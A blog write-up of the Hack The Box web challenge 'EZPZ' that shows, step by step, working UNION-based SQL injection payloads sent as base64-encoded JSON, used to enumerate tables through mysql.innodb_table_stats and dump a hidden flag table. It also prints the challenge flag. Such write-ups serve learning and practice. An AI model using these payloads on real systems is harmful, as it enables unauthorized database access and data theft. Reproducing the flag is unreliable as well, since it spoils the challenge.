Security Blog, Rants, Raves, Write-ups, and Code
EZPZ
Straight to the page and it looks like some errors exist and there is a hint at the bottom of the page source.


If we take those two things together, we should be able to come up with something like http://docker.hackthebox.eu:30855/?obj=id since that first error message is looking for an obj. I do need to base64 encode the obj though. So, let's try:
http://docker.hackthebox.eu:30855/?obj=d2hvYW1pJ3siSUQiOjF9Jw== to try and pull a whoami and addind ID:1. Still have that ID error, so let's try dropping the whoami. This might just be SQLi specific.
http://docker.hackthebox.eu:30855/?obj=eyJJRCI6MX0=
Bingo. SQL statements it is.
Let's see what all we can pull from this by using a SELECT everything statement. Best way to do this is to fire up Burp and make our encoding changes etc. there. First I try
{"ID":"' UNION SELECT * from (SELECT 1)a JOIN (SELECT column_name from 'information_schema'.'columns')b#"}
and I get this error.
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in /var/www/html/index.php on line 34
So, that means we don't have access or can't see the table schema. Instead let's try
{"ID":"' UNION SELECT * from (SELECT 1)a JOIN (SELECT table_name from mysql.innodb_table_stats)b#"}
which of course encodes to http://docker.hackthebox.eu:30855/?obj=eyJJRCI6IicgVU5JT04gU0VMRUNUICogZnJvbSAoU0VMRUNUIDEpYSBKT0lOIChTRUxFQ1QgdGFibGVfbmFtZSBmcm9tIG15c3FsLmlubm9kYl90YWJsZV9zdGF0cyliIyJ9

Now we're getting somewhere. We have a table. Now we should be able to use a JOIN statement to display it.
{"ID":"' UNION SELECT * from (SELECT 1)a JOIN (SELECT * from FlagTableUnguessableEzPZ)b#"}
OR
http://docker.hackthebox.eu:30855/?obj=eyJJRCI6IicgVU5JT04gU0VMRUNUICogZnJvbSAoU0VMRUNUIDEpYSBKT0lOIChTRUxFQ1QgKiBmcm9tIEZsYWdUYWJsZVVuZ3Vlc3NhYmxlRXpQWiliIyJ9

And YAHTZEE!! We have a flag. HTB{T0oE4syP34syL4m3SQLiF!lt3rs}